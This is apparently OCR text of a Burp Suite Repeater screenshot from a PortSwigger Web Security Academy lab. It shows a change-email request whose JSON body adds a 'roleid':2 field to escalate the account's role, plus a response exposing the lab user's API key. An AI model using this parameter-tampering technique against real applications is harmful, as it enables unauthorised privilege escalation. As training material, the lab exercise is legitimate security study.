 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▾ > ▾ Follow redirection Target: https://ac611f9c1f58d205c19b3a7a00820069.we
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host: ac611f9c1f58d205c19b3a7a00820069.web-security-academy.net
3 Cookie: session=KFY2blB7VaCVwWmFNNZRismfEk6XzEQQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 27
10 Origin: https://ac611f9c1f58d205c19b3a7a00820069.web-security-academy.net
11 Referer: https://ac611f9c1f58d205c19b3a7a00820069.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"email@email.com"
19 "roleid":2
20 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 Content-Length: 119
6
7 {
8 "username":"wiener",
9 "email":"email@email.com",
10 "apikey":"cSkfx78SDuHLcovS8PBSOzE9tkXhvqZk",
11 "roleid":1
12 }